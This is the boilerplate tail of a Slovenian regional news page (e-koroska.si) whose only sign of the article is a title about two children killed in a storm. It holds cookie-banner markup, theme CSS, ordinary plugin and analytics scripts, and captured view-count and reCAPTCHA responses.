							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970bbb13982e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"13809 https:\/\/e-koroska.si\/?p=13809","disqusShortname":"e-koroska-si","disqusTitle":"V \u0160entandra\u017eu v Labotski dolini tragedija, ob neurju umrla dva otroka","disqusUrl":"https:\/\/e-koroska.si\/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka\/","postId":"13809"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011142" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011142" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"13809","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "13809" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13809]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970bbb139b45"></textarea>
						<div id="td_live_css_uid_1_6970bbb139b45" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970bbb139b45');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970bbb139b45");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 42
content:
{"13809":890}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LVRVbdoz5m9R6aFAymFGcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995771192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>